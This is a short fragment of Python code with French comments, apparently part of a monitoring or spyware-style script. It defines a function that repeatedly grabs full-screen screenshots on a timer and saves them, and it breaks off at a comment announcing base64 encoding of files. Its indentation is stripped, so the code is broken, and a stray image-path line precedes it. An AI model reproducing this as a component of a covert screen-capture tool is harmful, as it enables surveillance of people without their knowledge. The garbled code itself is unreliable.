 # Fonction pour capturer des captures d'écran
def take_screenshot():
screenshot_name = os.path.join(screenshot_dir, f"screenshot_{int(time.time())}.png")
screenshot = ImageGrab.grab()
screenshot.save(screenshot_name)
print(f"Capture d'écran enregistrée : {screenshot_name}")  #
Timer(screenshot_interval, take_screenshot).start()  # le nombre de temp apres les enregistre
# Fonction pour encoder les fichiers en base64